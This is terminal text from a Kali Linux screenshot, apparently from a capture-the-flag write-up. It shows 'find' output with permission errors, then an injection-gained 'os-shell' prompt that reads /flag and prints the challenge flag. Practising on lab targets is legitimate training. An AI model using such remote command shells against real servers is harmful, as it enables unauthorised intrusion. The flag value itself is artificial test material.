 root@kali2023: ~
文件 动作 编辑 查看 帮助
find: /proc/77/task/77/fd: Permission denied
find: /proc/77/task/77/fdinfo: Permission denied
find: /proc/77/task/77/ns: Permission denied
find: /proc/77/fd: Permission denied
find: /proc/77/map_files: Permission denied
find: /proc/77/fdinfo: Permission denied
find: /proc/77/ns: Permission denied
find: /proc/78/task/78/fd: Permission denied
find: /proc/78/task/78/fdinfo: Permission denied
find: /proc/78/task/78/ns: Permission denied
find: /proc/78/fd: Permission denied
find: /proc/78/map_files: Permission denied
find: /proc/78/fdinfo: Permission denied
find: /proc/78/ns: Permission denied
find: /proc/79/task/79/fd: Permission denied
find: /proc/79/task/79/fdinfo: Permission denied
find: /proc/79/task/79/ns: Permission denied
find: /proc/79/fd: Permission denied
find: /proc/79/map_files: Permission denied
find: /proc/79/fdinfo: Permission denied
find: /proc/79/ns: Permission denied
find: /proc/1857/task/1857/fd: Permission denied
find: /proc/1857/task/1857/fdinfo: Permission denied
find: /proc/1857/task/1857/ns: Permission denied
find: /proc/1857/fd: Permission denied
find: /proc/1857/map_files: Permission denied
find: /proc/1857/fdinfo: Permission denied
find: /proc/1857/ns: Permission denied
find: /proc/4010/task/4010/fd: Permission denied
find: /proc/4010/task/4010/fdinfo: Permission denied
find: /proc/4010/task/4010/ns: Permission denied
find: /proc/4010/fd: Permission denied
find: /proc/4010/map_files: Permission denied
find: /proc/4010/fdinfo: Permission denied
find: /proc/4010/ns: Permission denied
find: /root: Permission denied
find: /var/lib/mysql/mysql: Permission denied
find: /var/lib/mysql/performance_schema: Permission denied
find: /var/lib/mysql/test: Permission denied
find: /var/lib/mysql/qsnctf: Permission denied
find: /var/lib/nginx: Permission denied
find: /var/tmp/nginx: Permission denied
/flag
---
os-shell> cat /flag
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'qsnctf{e2c08fc390de4bba8cbf8a0c34425223}'
os-shell>